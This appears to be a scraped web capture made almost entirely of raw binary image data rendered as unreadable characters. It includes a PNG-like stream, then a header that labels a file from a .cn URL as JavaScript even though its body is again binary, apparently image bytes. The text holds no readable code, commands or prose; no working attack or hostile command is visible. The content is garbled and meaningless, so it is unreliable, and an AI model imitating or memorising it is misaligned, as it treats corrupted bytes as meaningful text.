��6� H�a�����H���±�!�/���$d{�����Qȓ��;������7�Ƨ������. ק4�x�{{�[	Ɍ;��P(Vf>�Xp�U���?���2���Z��E��\hq�h�_8�\\� Ci�k���9g�Ӟ�~�s��?}����)IM�9(xkQBTb��6U$aK`�A5�b�MN,�ChIW7W� ^�7���Hg,o<��'W��%i��!>4�p�Lȩ�J���&JR��-s��p��l�EOe����Y�1w�AǍ�}VN���62���E��,��;^v��9��|�Tn8x?�ׇV��s�r�9,��,�W�[���1 t�j.�[��ap��y�[��	�0P�A��V��}�ޮ���V6�g|ܮpW��X�ʷ}��w�{v:�G[��8X��풦��$$]pp&�x�20�
�l��q`F�� _³-����ipQ�Ԏ�kC�F0,� �(�~�����7t.�^�������\Ę9b��޷�.��`^�4Vȱr6[o_�CBq��ױ�x���A�p���� ?穀��p�>y i��f��P�|V{>;6�<�[�^�ׯx��»8^��t���υ9Zh_vX�,꠷���wÞc��}�O����,�眳C�+�2��:.� ���]��O�?+R \�_��AMUS''��A���n�8�0���$^m��0���� <�h��[;r��Q�N��-n���=Y��0�9��́����S_dl�)%��o*T��E�`��!+�	F�m�%x.��ܥ�Vi<Vb��g���S�~�S��睍���w씰��MJ+�n�R��c!�HOaȫ�F��A���̛_��״��>���:�������4I�R��'�sX���͐N7w����W|K���\LУ��g�/��ܥްzU!r�ĥ�~�r�#rVs�@}��m�<k��@ľ��?��Q�x�>�W��:��%^[�˟��Y!�l�,�x�\y�*4X���0?�X�Ј�Ë��N���=���Ot��L�q�v5eW�7�W;N"�BΖ(�u~j�AB4�Z��@�Ԑ:�he;��S�$�U���--�в_�o�")�����۽�U�J�^��+��:�L2@P[v��VV�Ӄ��$��췕	�+��>�]�2�Q�p`�곬\g��_?3��E���X
S)	AĉXd79��=��_{�뭮9�p�ٛ�q�u�9��mH$�ynK!�(���l�\��	$��T:���de%�/gxE��@����ľ�f����d@>0�5�h<�8�l�*���uɌ�P�����9�;�~����B>o2u����;n �͌�B���B��K.�Q]].��v5j��e �RF��0.'!���ɑ������H�`~����Q.ڵ�<c��n5H`>S������@6r l��Ȫ��k��["c���La������{�Y!��Ӕ$�� �y�o�Sd�H�ƶ���"���VB�v�>7�	֋�����ϲ	|�8�ms�e8��UK�	l\8�/�m�\�kMlN|���68=Ei�O׌,'J����_�'U� O�S�d�S@"�m����/�*��H��/�6����S n ��a8a�U�);�W��>~濝~h F�����y�p��>3d�ݲ�E�&�-g6% 	�XC�Z���&�#�����/Ɖ����@�{���2T{���Q�8����S�y�N<�8��5\z�ֿ����gb���h�-e�*G~Ԝ*�O���U�.�ɫVW-��A5�Hl\n{��-t� �t��0��v{����W�<Nź�T��U����,�=��߿�/�����4a������C'���?���nG�,Đ��Z��i�0�����'%�y���f�.ڥ��!7��w�>�
���`P`
pCBA î4	���.n��b}چ��X�P,����V�<_���?�qr��0�H�vT~�}��?v2"��ׁ� n�q���ـ8���"�qZ Qd ����`�����]�RaA�8-M�wS!.$������ ��,?K�rǭ���n:���9���hVH+��.���q���Cf6*W=�L�#4� �L�V[q����:Tɢ-�������� &�.��[B3�W�6��fQ�@�sP�~IqT���6S�n�\��O'�7�g�чW��+����[�^�t��<��;�OXv9D�^�-�Z&�昳E����	g����A�n5�I�φ��4���#ɃX�,+�}���Ov��`��㶬�F�����k�Si�N�F]��-�� �d>�g���n-*�<.�C��/�l��*�HhnF�x�^�>O��1R�̋)��R���b�"�$�B����S�$�5c%��(șẻ�ě�����ɬ|��	�iϱ�����p�_<��\�km���2O���V*$�d�Q$p���.�4��c�n+��mc;'d�:� `�Z7�빤�%	�>$pk����f�m���L���?�9o�\}�5Y�t�����;�Ԟpr������r\�`Ƽ�*L�mt=��,��hɋT�����d�����JڙD�4`%����3�}���9�i̲��Bu���L�`�[ ��ˢ&w�#�$d����q����K�:�TB<g�5�)�ڷu�&Iז4�=eL-���1.)�>�(�hh��;��;R�/9����L�=�aޤ�Q>�m����{��*�]��}#�*_����m�2D��+0��i�Q�h`�>��U�H�=��N�mga����cd���/>}g��i�h1�����Zⳙ�C�6�UN��wħ_VS5�|�fũ�C�*����d�H� ���l`s��?	4�rr_I>��W�>�E|R��D��s[����5��me�c��|s�˔g����3$����g/���c-2�_��i�� ����Y��e��WVo~HJT$	-��<��\��W��g��w"Ud��"@�U�R5�-�v�D')��E#D�P���0-�t!��lJ*;��6��<�YsH�v^y���V��&�e�v��U�~e�	���§�vk�`}ڧnhߺ5!q	�IEU�f{�~��|��o3�G^�CW�7�������P8ӢOR�����x�zrw��;0��N��m��}�򔽍M�����>��{i�����'|�˰:<F�k�ܼ��M/z �X�1&�)N�`�d�~:��ǎvvӷ󇂉>0;dfh�uN�� ��i�YH�h j���"��g\BJqTB5x�Q��#ّ(]�L?�(BKׄ���Pc����ۙ�y�]�k�oSV�c>,'(�E;5��Q����f�n�����qn��C����v�U��k��6���3V���'��o��p&�I�O�<���?�����=ls��g���0!tՅ��p��e���;��֬۳��-�?J�y���;`��z'7n\�8���|
�6�֩��S���3y.��S=��¿�(�.@zyb��}�&9T�ÂEi�� ��ڿ��P�3�f�� �8�ط�qycRBf�ܞ��ˁ<9t|�N2B����G���3����H��*`9�$<��AY�ߘmt������Bҧ ���d��\)�*?����i5��SqG�_�&�7�H:9�p+E�,7O�l���|��Ǽ�DT���_r��r�Aw,���]����+/.:e�{�q��-� w���"�L�>�C���ই�W]�9
���A2��j\��a��mq�<�����pͅk�}�$�o����Ǘ\��/�4\(r�R h	�G�2���~��o��E^�o\���eԻ{)ɵ�GZ�N~��c�4kP����U?����� {</�>��x����e�p��������E�u��B
H��0E�r�Ứ߁�%\�Z���u�ъ�}�5,��gt��@�^_7P��z�]�(����_��i�~f5g�
WpQ��q�Q�\��P�3f�n����:��ئ�4��u������et�"7;9��yg �/�-eK��~`�u�~�k-�ȢT5DV7����X7.���KuF���#>9�1��X����m$�W]�3��E�7W>}��px���Kk��#�wiQ/]��&Hv���%)��>U1wo��_H�li1����_�KD3�: ?�0�H�O|����U�3L6"�����@���n��]C� ���O�����EPZ��y�eB!$TB�:������4�@�§l���}\������pυ����EO[ß����=xh]x$;}�mF��iE�r�~i|B���Vӧr^���9]����:�}ۗ�6�폣M���ߧ)��gXiJ�� ��T�R�i����9�{�wd��R����1��J2aQϞplM���O9����P^��3�SOA��4|�sW;%��GNdP�o���@]�ҋ^ؕ��1C�QR�����6h,x���>9�C�6���|V4L�{`7�� %9�vV��L�82�$٨z�/±g�܏n	��qFTe)���4�u�"D�B��	a�j��"M�#��������օ)��&I�İ������G_|!�q���_q6����������<o�����t.��__��f>�бN\��7@�u���^��ʁ:d�>e�x
������Ym}�=ʥO3��5���}��;.[��S ���9R�
��4^q6�)���q�9Upρ�;��V���͔�7�|����d�Â���/7��M�K�ہw|ՙ f�g�����gᢧ�������K �;aZ��%��>�\M�~/���<�Ɣ���Q��}q��_��vF��Y&y��p���b��4F2&J�����*A���cİ��;��n"'�Qj 4�'<2@rȭo#1�8��M�vb�����R��+���Iۆ[�H�U������\��_v6������VSvZʟ?Pmd%)^C��eq��Q��da���rD�Q�R=(�\^�k��<ï�]���6���?|���� ��;H���7~y޹�þ����8��e�^X�l�}����$�*x�:���Zݧ���l"h.��-�r��:W���r���{�4�5�ᇯx
�~��+�|��G�og;�q���.�n�Ц�kJ���'=��6�o�����ԶI��#���I^��MA�_g��F8��~^J���!�F&�A�tи�_���ّ
g=�]�1ڸg`)�
C���IB,�r�@!B�̏5tX�g�/=�2�tg�3	��k��-'#�Ǌ�_�r۾�ؽ�xǫd�B"���%'�����辝�4������h~w[P��� ������*6`+�Ɂ�O�d����'_76�=8}�?]���_�	%��0��Hf\ĶE���,��b���g��g�qz����s�PI|�`%��~Z����� ]�I���%eH�4H�n��k��s�&�@�-'�_�*��B�%sӰ'�� �hK�+����Z?&N����意�� �iF�S��;��L�g���[��"�j�� �p5�Tq�ryPnѪ��$�o�(x]P�#�ߔ }���?sx�bz��br](i��Q�N����"�m��I�Ad�������}3> ��Mރ�gY�(E�J��;�|hN�W�IՍ���|J`����-���V�ԹNF��b�_'n�g>V$}������grEK�v�6Hr�S)���@�-�W}~ʼ�v����Q]r!�;�ю����� `��'\9�7�/ct�{��#. x��"��R�ʍ{���	�X�+�g�$�_ˢ(��qd�p,��� ��Dδ�-{�ኁ	f�����q��w���DS�)Dv��hV�EZҢ<Y��X�U�Kv}��7>��T� �rЎ�6'���~��=�@��s�I�Mܼ����?���jN�'���D ;����a+�:�/^9t��;���z�]�q��>ٶ�a��?'����ۨ�!�e_2�[�`܄o�Ơ��cDEG�D�$H�7�,�?���h ��e�q�mk1>gG�WO9{��٧ �(�c�A��êR	N�,`���fr"�W%Є���Ϩo��vK����A	e�ӈq���F�}��on��f���R �7u��W(��r���'�3Wnu���x�_b�@"Y,�?�s���tR[ f�>n�Az����o�1(	ݍ��7��C'0�
,��ңay�ժ���:���;Me�gcϓ�=���k��U����|�%�_ڜa���m�7Ś!e~ψ3�Y����|uYd�!����������b���T�#h�:�)�$[rt)�����7��{�K��U,J�T��+�y�3��,�KR�AJԅ��D���jc�)-��D�F%�*���r��#xՇ˃��d0!�Э���L�,�B�R�ROh��U��>V���/V�{�v�f�M��������1�>ﳎv����ϥ���|������d_�����h���[��86��/R���	\��x;���˂��0�������F>7~����}�~��-����S�'�d�ŀ̾�bBd�&2��E�}�� �φ��R�L�����S�Z\�H�4ƽ�o���x�����{�&p�m��s���v
@z#�,ن��[N 0���	�2�"q�޴��r;�{H�T��š�_�� ����st8����lO���3d����0a��{irV[s!	܆��o}�_![*{/�e=�zt �4���v�{xu��!��Νߐ��?�K~��4L������l�|R�.l�������3}&:���7_����>_�>z/��q���HC�i\j"��&ٳ�a?�E}�C6*�`ι�C	[��rӮ����GmK�����:4�5�9�[�x�<̼Klq�J(��������f����	w��0��q����10��R��v.�-ؒwNR�����,\�ĥ4:B��<�A�5�I��M�oloI��P2���W�:�w�������=��'ɅJ�'#��UAvަ�:��#��\�|A?6_�=\{��m���9^v�:���<� ;�?�3x�C����I��c>kdC��M��)��n?��q|{����8~u@��O�Ud��$��:���s��C�k?rx[A�����e7<>O�:�1��:��\"I�|�4���Q	����Pe��8�@�|�H�Q�-l���a���E�V����	É�4 I����C�ISR։����O{���]���iyĳ]�B�Gqa�F����Ld�@�I@N�6'�s��uBS'�Kվ����g���v�fU�>r�w�!��G�3߿���!�y2�Kj�CxE����x{
��t!ٱ�M�2��I"B�ZP���V+�u|�M'��;�W:E��}���	�o��M�MNicE�n<��g}S	�m� ?z[>#>��,��+m�8��ERa�޴�M�/RyS7u�|�'�oOG1^ ��]3�U�c�����?}��̓�wx��}�}��>|/��'��h�Z�
B���]���{��^��h��#�.)���%�0g<�h����Y�E�q����u ��g瘹�n���7�*��σ�����2}���~��g���w�^1�t�7[�dBgH�q�<�9�
~5]|��Zy�T�t��Ռ�m3;�ʰ+�+E�wݏ��^�K�d:l��/����
ஃ'��1�u��m�,����W�k�/�a���h��X=άp�Cz��6�g���z�Ɋ-��`�y������|�U��[8�>��cϱ`˄H�(��*�n)W��o����{�k��q&��������GuL&T����;q����v���)0����X�o/K	���n��wmk��or��	��Γ�v�I!��9)�b;q�����:���Q��Gq��w��p�t:�r��'�'zO���0@������(� �51U��o1����#�)-�*��]�5�v��)N|.�&<�	~�O�|oM\x1����Cz�m--�N�$�%�1�? ��8���V��W���p31��3Ņh^��M�nߞ1�8(@pQ��gZ�"�Z�4 X�I���~�Ǟ{��/���1i�Pŧ���
X���~�\$�;�`XK|K2`E$ ���Wmt\�W=c��H��Na9��D�[�́ݏ�{��)�`7�:������������%�D�}�F�A�	'�e�i��n>�c��u�y�!^��5�����F�$�(5`���d�ds�1P��[v��-� m���} �C��g�����*09��n|`�����8��xʧ�3_8�A۸N|Z��3�aF��R43�G�4 ������퉏������I�:垀e��W��֕� �����7�ν�,6�Ƣʓ��]�T+�7|L����zI�
<��.&���e��w��N4�R�vԕ�ǵX�a\�4�`5���z�3��ΰ/?�pيǞ^�oi��TV�7Ǵw��~�;�~�S�^��Cd"@N��z�uK�%M���̽/!O�5��;`ҮR���n���Ä����YY�SC��W���o�q�>���r�̸�kII7SN�w6��0z>0,.EG�������us���`��j8H�o҃D�C���߯�.ɛ}o�Kk���;�o��>A�P�	`��0a�|�;h�kS��<bd&�ѷ�A���!���v�f�� ���AjRP)eZLAԄ�YJ<mn|�N�/�7��>-XW�v�,)࠿�4C�
��GH����	��!4�e>�b����Z����`̝��W ���6��^t��]}���]kx�%;��E�Z.���C�B���4o��~6���k����?�H��ۦ�(���@�+�Ċ�/̧i���l�9���D�<�_�氽*LΩ�&�-�a�[��ʾ��W6��b���$@.Ns;ULA�ٙ�w]$�~���m��;(��rc*��PྎR�M�DG�|��0*�6S�I�~������o<�X논g$�����)��r�����8 �O��y���sz��)�~��mU�*|�jJd�ϸ �S��`2p��<��X��Si`$�5۠������q��#�:��Qź };I<���q�c��.E��/﻿t^�������ķE6dVLǈ�f�͠e�W@���� W�'��>�e�$���k�k��)h��>Ŭ�� �� Sp'X�" ��O��zƭ���'߉�C^�D�{�e�k3�af���nA�@�A���Ш� ����F>(�!C��>���u�4�iB�`�~�<(P��$�j�Z��6�n�(�(��Ը�)KDן �s ����g5}���?��.j3��BqLC���Tǖ;0e~wr�y�~��g�U b̦<���	�`�>)�UW[�`���	+U�Uy8IcZ�Ǖ���êzv"N���0��køe�������N�.�Q]Y<��`��d�a*T�J��sd������h�BP���2 ���9��"a�cnW�S�0]�o��^�JM��nıD�u����-���	��(���6��J�θL��?;�4� A��<j������~���.,�*���˕g��ί��г�ԏF�0���+P\7!{�׵6�"�,�|�/c�i@d�/$�4�<�����h��
_μ�E�̗k��0�6d�ͥ�&q�)>��a��:�߄�{aqĝ���H��I0	|�r�T��`�F�d�`f�vy��&�'�U�^����$|lxeϗHqq��#��=�г�Ƅ��o��G�N9�Q�
�Q��NQM�Ry�}�$���m����{%S��)���5�РŰ>N�y�[׍#i�S�k��_8���:�s�g$)���/��DlIK�m4��zai�b_�5U�z�cz�݌˒_L���N�M/S
�X�+ }�(�^���L��>�ᡠ´jpo��Ў���[RC ���� �S�E����VhbJo���$g��su�M��,^���HK>�� �a������F�$���	3t�k^	M`'xj�@Z���I�Z�p{�I���$� �·pJ:���"��L@ѯ�R�Ep֘͊�d+Y�*�n߳^�I�p�";���v"�d7C��������h�m/zد[� `Zuڷ=�V�^�����$!��Ī؃>Ow�v4����G26]��J�1B��u(�g�G�)�u.dn�<��.���-�l�0��	����NU��`h@����QpK���v��1>�7�4*�?��%�Y�ۨ`I8�0�z�����>�}0�V�^<cY1����\��Z�� ���ݑ��8>�G {3�S���$�Jm
(�jnмI�1��x )�|.�6\�C��t)
��-�No��� ZDޤ0����	OL�օ.�H,��c"��Ԟ�iy�J�΍�~2���v�,p�8�;��u�m�퍓7u!������8�54��"��ӓL��ƲE5�����?�B���$�5j��{�A�� �/��1���ݘ��
��u��-w��t��c��J�+�B*�Rn�$\�6����?@��ߑ�þP]��;�?��~�aC�ŧK�q8ތi������q�Cqռ�?�h?�Ҿ���[�x�h��%d�j}&�� �s��
f�I�-f2&���T:v���+����� � ln�S��ץ}x/�2V� �IJ���(�kp�z�� 4UR��a8kxS'\�D+�B���ؒ�
p�r�8p�����M3�9xx��-8�Oo�x�Q��|�s�b�v�m/c�i�[�<���dz���?/��n fl~6ٰ/��������7"8ҷ��D R(��!c�/���#�\l�$�E&Ql���Wa���L�� $Z�/[�8��3�u�)��mkX�\����D�N|�y��G�����^���;��f�A�͢{ �;\��a�1�K�[���j����w��7 �$��5 ~�=�ES�[ýP���G�W0�8�2�|m�P~��2�!�p��U�ǭ��J�P�$|Qa�(Ѝ��u]
�eQc��R��7�(� -��sWii��Po;��o��c���/�<�gݺ���ΰ-֊p���I���s�����z�Ysy/%[u��kݶ+5	���?��������%�,�
�Z��ԁ]Z`�u���S�t�Cіu�7���؊%��ȡ���綕�(!������u��>�L��L#�Ț}e�SJ���庾��M.�bb��_���������H����x�m�v�n�;������q����1O�N�)���x�>��avE�#8�E%����*$���5�Tya�?�=k�A8��a?=$ )ܨ+d��p=+<*{�P�2��N�3߈��A2I�[�4�V^�[��OQ�>��O�_��X��=Ӓp�N����Awƹ}'��Z��s�X�8��ޮ�A�wH[�-�X�| �
T�Է��c\�Y��Ȇ��ǋƹ���R�&^�[�����iH���l�Y'�̊~��#�Z�I͝�6�;�Op�E�X����*{"ޯ{�ˀG�Jh�1�h�D;ˢ���Ӯ$�׆���?�����B�Q3Ib�ϛ����x�a���V>˽9X��u�[V
�;qxE�!B�0|���cEE�����Ԗ��*5
5Ņ0�Aw,��8,����@���i �)h�6�~sg9�B6�0�g2�cXC �y������dx <�[��n}t:����3Q�t
��ơ[;.�03�퇁w������caY����g�}�`�3��;�S�[�T�]��lX�v�ٷ[=��u9��-}#�nƺy�DC�i��)�cy�M$8M�$Q����Lp2��t��-n?��w~��B
4s���������X��6sݰ��i�|]�� -�]�6��E���kT�J��n�6�!�L�n
� ~混��ϋ�nT7G��.�t}�.�?��d��~�n
젧k6�^�0>������� �#X(�U�A��m#`ޫ?3.����1�	Oy���E��^��L�3���Gr���T��S�6>ݗ�y%\|�k��a��!���A�HT� �^"�ƍTl���z�Ը��o�i���5A��rÅt�v�o�x�7\����캃|����i���ֻk*�@-�m��GHA>�UDV8��_����\�d���cp ��t�����k{��_�x��7ؠ���_~��x?��'pI0x��:<���\��}Tt����(s@i���0�<�fc�g8���� ��
�� >�A��5�
�<I�,C���Ӓ��:�dtu��Wv�6��z���g�����$�QD�f|��R@���B�l�rfpf��8�����zA�6\����c�#Ziz~n���������zhk�i�pj?=����4��itj��0{��ѫ�H����߰h8�#d�E{�Ƴ4#�δG�Nsù��m�N��%��ĳ�z�a.m�,U�FF$el�T�,��h�l�$���ź�//�mo�*Ց��I���Ծ�j��O�R��K���6�@�Ln_{�q ��C �
-����޲�,mܐ���47m[K�
XqT��◢�M[أ�|�^������N ���>�K�BI��f�	鸭�HɣX¡1ue��)	7«��Ƹ,�.y�X|eZ�@��`A|��A4.�Mh����z�yMm��;��s`g����h��	V��i����&ӁԹO��[�$~�hjN�vS#���5d3u&�vP�E߈� ����m]�2��i�ԅ3��*���3��3�d�lV�P[�]�s��F�����l��=�|����%N�^���T{\�ܟ}���r��Y*��p�>�k�������M�30{̾��x(�t/��b}�S����3��<~۶ ��&����n��0y<b�B��Q�= ��� ^���<P�W�����K��mddm�cQ�seEW ��F
�@�۩�0	G�mpl`�HS�bl�̆)���:�9,���,�%KKS�-�������F�%64C��&�m�K����x��̓��F��&�	+�ys�6}3nd�7���(K(�� p,ŉfrq�Kg�ӝ��B⊨g�����>)���YI����^�.^�Cbh0�|�R�1��R�d��	-YW�
�vX)�����C��'h����������K1����� n�� ^�{�g���Op�e<Qq��ţa�V�1�kS���.�&I��b��CW#�	L���v���I wx7�^����o�Ęv����0=�K��%�ccg�c�44K�'�f��������1g�.}u��;�MgL�e�r� ��$C��+��x(��Y6��8�%Ca�0��8�D���^J7����f�8!Է�y���~p�jI-����]o�Ez�ź�vRI�4��V�L�,+����/ŕ�AIX3:l��p�r]x�z_m�g�*�!j������c�?;i��O��.F�HQ�eXC��$3@�2������z8��W��nL1��HL�X�G"��:�-/�m!����֩Y�쉝-.@�86�OAS8^n�
)�]�}[�a����p �� �k ���]�}/�g�!���j�֗��<(��©bMJlH &��,��Y�Ҝt���a����-�m��9�Y�1N��QH��X��o�#��}��%����&��#]�d�!���k^���L�P��8uB�l�~���d꭬Ux��6�2��:
?�^E�*���_}�{'�;(Ͽ���m`���/��*:M�2��f(����Q+��CJ/s:��>/m�č�����#�%W��d(m9v�˯Dw!^,�c���6@w���hk�$��߁�w�� ���->��ߕ>U8_��ń��qAk��� ���Ȏ�Y�']��Ih�kf{ ���� �������}`� pvrH|�DZ$����|S�ZE0����Uz��m�!�p�� F0��Z��7@�K3��2T%96���:m��ّ�4V��
u�M�[a+S�_4>��Lw�Ɉ;�������A/̶A�y��v�O��;xf-�����'r�ʼϡ��.�Gj���<
��<�Xk�h����'��+F='�����VY��w�qz�l>����R��	��6E'uN���x�q�B�6N����|vi�f���pU{8��_ԇ�	����`� �n��c�.ǨƎ�4��7bt6�b���6��w݇./�dՀ�F`X8�A�^l�8v� � �p5�	�%0{z2TV|+��Q��k����R��=��1c<U\�ol-�R���
�Y�G|Hrt�&^KgV���$�6���	d~�͎B�U%��!�%�$t̆4���)⑥��磗�����7C���ˉjj����g�'�ޒ)���jǰ4���Ŀ6jH�a.�ڛ��d�-c}��ۖ}琬Gw���9{�`��fb����~;�Y�D#�����"�9[�,��7vqC�&���S���7����և�1~�]+n�T��AXho>)|h�3�x�+p ��`�8n�q G`~2�W����ɯ13��\d3,�g���ss��Ǻ�P}B<�J3�eaŹ��}�G���Nٳ`[{q�Û%v v&�3\ط����
�s:zl�&����Ć�mt�F{Dc}(�%~2i��m�}�-4�X�x[-����=��`�o���3����M<ހ�����8��F�6GSu��B�H�4�1�?�ԦA�Ec���m�s0�C]�[>�n��ԭ�f��N�7��5 E �D$AC�oBJ��A�aĉfJG���ڪs��m��� �F�w���6�n G�����_�O�/u@�[��Q�P�L�d�O �8���p���cp���	8�3	��<T\�&�1�f�/ہ}�#�]<%��r�u�� ��6r����[h���Ҡ;��N σ�j������W8g�-�W\i��?���#.�=��0c2��I�* �v�(���h�C�|a%�{�yA^�\>?H�%u	�|>>C�7x�N���8�L�$�I.i��`�����ܾkϨ$vP�����^��T��R#[������޷-~�6*�.9���>_7����������Xg����v�m�'쓣o�%�}xs��ʱ�k�>d��[;_3ש�-�2�\���O�H���7�_ZO�u!W�]G}�#n\���/��� ��X�����p|��T�h�F�	BK>n��)m�|ց�H ����;�Y���� �A��t4)N�ϸ!]�o��6*Pt��l`�gj�E���p�S����V�צ,�w�n����a�r �����3 �����.�Q��:'A��͑�����hq�w�א�8�6g�����:��
'ҋ�uj��%�:����(�6LÀ/��O�>|�ay);�=��9߄���y��	EG����W�J,�3K̘p��'<�i 9��7<K�舴�)2��&�fL��6�I~��1@�Q��7l�dA�u��)Q}a�DUC^��.1����>p�6�n�X��#h"sD�a� >Ê`6���M��&��vu�p�'<�~������ >��`�p<�	L�t�'5"������6*ވ\�O�:��,W�_��0��e_�:s��/���0���    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://hz300.pmxjo.cn/upload/20260113/b21dc840c56e632f9997ef135ebd1e51.js
body_size: 103492
content:
���� C 


�� C		��    ��            	��           ��    ����:c�v0Ci�)�s�\��vu��l��ۗW�s�_ӕ��-:T�nt0D ��j��uL�iJ!!����Ʋ��Ռ�@�-mmH Ê-�)�MT��i�V�f������y\����U�6�������^G���w-����UH�*�J�����7�t�4f��Q��SV�������f�e�k;Y���ӧ��?G�t/&j��7��\������dR��9%�1����#�*!dRK	i�, �-PB����AXV����#H���{y9��٘r����g�����������%�!nZAQI���<�x�Դ�h�nc��:������Dͥ�$KI��u����1�7����R�i�	��Fi�a�J@����35Y�͢TB �����Yl�bD� JA�p�В������7^
�:�~� K��K���M����C0&oB���C@�+�9�zw;����� s���y�;��K��U��,��P��j+�[2,�m��@�f�㞹aXr��9�TH���6nl;%����ɡ�KrY��ز�+������o���W��1_L�$e^�k��Jc�p�`�onJ��%:n��b;\�=1�G�}��T�f���N�.t���J.?D/���Vs,���ܔ����ƨv�����\<��U.|��a�w/��h���P�UKX�-jXZD��!-)��j�RH��gųg���|���,`[Z]���c�r�L:��g^~���񼽪h�cw���V��W�^�w^P�ZI��9$�nk��y���;M�����N:��J���c4��l���2�3X�ˮ=%B̰��n���c:7	5ڳf�6�H�L�jȦ��ZYe`�Q��s��~o��ãrc'G�ү>���?��gw!��Yr�����5���_NZV���/�{'q�_#Ͽѽ^����Ғ�nZ��Mr����׀F����V�G\�J��3z�$^�T�阏�#a��Ӎ4�o�6g|:��u��+(n���H��yt9�FXJx���JX l�D�d�gQU/��o����Ƀ��+����;pH�`��z^�.��ʞO��94�h����x,��/G�?��ϗ�X(D�[�]��~K�� 	��N��q;������5��e��*@����o=���es>s=}�O?�ƼiΚY�\�ntk�sm��{�[c��Y�eВ�L������� ^�����+6D<ϋ��|>��)�%�5���ըv2F!\�|����n���oC���GL�����ư���{�>���sr-P�{���u�}	���Ͼs������rټ�w�4�t�~[�����=ng��z��_7���C.Բ�kY<���KP6R�hP���rj�~����iVH(�Yv^�Ƭ�)̭ap��>����4yHT�vuƽqn�FHs-�N|u�y���xo'��m��d��5糮v5̴�}���oO�0���q�|k������^Y�yş���T�?Ax��q-c�����p���~�;���s%Z�YE���X%KJUTH�I"��?�6�gL�7��CV؅��n���I�3ro�� ?��<�ۍL������.2�I��ghμ�k��Ѝ�7j
��o	�:����{;���o̼��:yL�>��<�]�磂����[Ϻt�#���ם��{�7.��zH�2Ĵ�BH5e)%�PZ��FWt�*�)�@"m��i��z㣮{w�Q��r�,�[U���^Ϙx��L�E�;�=�g7Fs�1�&(`૓F���0:p�r�\���HW=��}�O/���������������:�c6�^��#\���ʊǎ�vUT�Yi��IdBI�����C)@�d2��4��
ΩF�1͔6U����o��n���E5P�FP�t�=�+���Hf�б�K��,a�ˮI	H2̟G���0:�I�9�V�q���Ί��>۷��r����]p}`�C|��7�;g&G5���@�E�����A�A�Tt�J �-.k3Y�TT�BP)�@.�d�o::cgLl���� ����K��O��y�ι������[2�J2�}.�Yk�5�:�
��N�A\�f�"Uf���������z�r~oa�`
�mU,(�!%��B�SW���h�L��
��7�:�4���y�)��,0�#2R�U����;��Z� 4�ɂ��w���>O���Sz3�����c&��Zߧ�nF�^Nn+���ʛ^h�猹�(E55�^�?�:�z�����X2�)mh����!i���)atKUR.Z�C4�ɍ�B�	X�E]/:�O��h�DUΎ��u����V4 <��<?W&{�P���;f4��\����G���"f�ѝ�R�Nw�TgB�s&J���[R�=�����w�W0�"��L���QD,�٥�id"B�X�B����4�^}d�	$�4�ˍ�΁.���c4(��-.���-�f�Y�� MVw����<}�4з��ጕ���}�^V*^�ZTf�ٸ�.z
�x(9Ef�������߷�L��e�T(��VRB��!D�% K!ZP 6*5�5-S4w.e�H��..\���N�ۗlȲ26�[B3j��:=9j��ϝ3�����>�̓C-�TZ'C|&9x��c,�����le�.,1m���=o�z<n�c��	���YdX�K&mՑHYD(���Ъ�Nnf�(MgΪ���`d������2�s�h�}��i!2K-S�)��$Ͱ]3�y�`��/��ujA��#u�����g^v���N�2�qr[�ͦ�Ma�kD
����ϧ�ۃB"ЕP!�X��MP$"(-��
��P*�gY[JԈ�i3Uf��j8�}^}zz���<���k�Ӭ�Q��YB�>j��e��D�6�Ƹ�p���h��=�N^��\��3�Α4���^\��.u�M�Qӏ�}�L[��-P*9�F̫����(���D�@@nD���Rs�ҢPn�9g�Sk��t�-����yz7k�KxZ����:��gf���f�ͥ]
�T�*B��N�j�.\z:R�Pz�2�z>��a�:�cy�qZ�u+ɔ%ǝ�E�������u7��*�$, T�JW1.!V�I�� %-,Y�2mT�T,\�R��>t�ז��]q���O��}y؜�st�m���x�L�ًWc
%	�E@�h�f�<Н3��"�&I�OE���Q�Ne���$��K�D�u��z�^����]̲�)i�HȉI&�(�PV���3 լR�s�B�H�͝�0f��� 3=8}M��o����]L�{㥾{��V:�f,�j��f-S�!Q(��z�%��f�|��ue�g[����؊��/?�;ǯ#71�Ƴ�?���������E�ܐ��QXA� �TV��Ţ-3MSTȴ%b�@���*e�*k����FBX�&i|�FYѷ�*ZW�=n���O|�h�4��
�NI�T�%Ϛ��gK|�2BK&��6E��x��:�c:��Ξ_����YS��{y���>���������&h���Z�Ԇ� �Z�tB�-�H�hm r��IV�뜓|�uɍ�\�w3��	�8z�k�N�"-��z�s��˫�Z����L�:D��K�m2��A��s8V��Z�:�P�ӏCy}˷��������ۏ�g�d�,���>_C�ͩ��6[��f��V@�QE��l�0�ʴV�X�Vl�mBA��  Ι�͕�A9�����$�gY1nͻ���~n:4	GA3�u���;����]6�KA�U�+,�s��詥�Ͻ8V��Il��N_L���::�NO>��[�L����?K��ݾ[�י��\�Ţ��"⦆�))�J)�J���mձd��
QXP0�W7�D)pc�}U��:Q�:��k<�vD��5bޝ��������]2�B�FH�T��:�t�4 ��iϢ�jgխ��Z�sgY��LNNn\\9$\e�������߾[F�Z��RKCPyh*EŔ@T`
X�dmR�R�B� �-�,��T��f�T.|k&z��L8f�R�Ɠ.��+0�I�G4���w\�/O?C�=4��HB�T�Ւ#3I�3f�3���[e��ף���5�;D����Ld�>u�k�Ǫ�˭�:��Wd��H�(UgUU�,�%KIh��*�j(�2-
�%����0��
*�1-.�iJ���\�tˍ!��҅�;�s�e���5��ӧ{\=^��Ƌ���A�U��J�\�gT:��NA%fu����i�3V,�~���Vt���:�J)S�f�vWZ��o���E�u��si�jTL�*���([B%�*�\���
��(��*
�Q���ϯ7=1��Tõy��D����s��}���t���'q��M*i9',��L�J�S#�t�=���G�'?�\�M;~�2�L�ٓ3��E��}Q�uu������=��ԢKD(��х�қV(�(�E5@������Ux+5VC ��U�j�B���ӛϧ'�6��e��;k�w�����.�L�ܔ�� ���M'*3��&Td���N^���ըq��Û��]�j6���yu
�|��O?_��|�C�˯\4Qk�U�@e���	�hsVV��(����P�rl�Y��=��%	��+W�c�?�Nf5��\��4
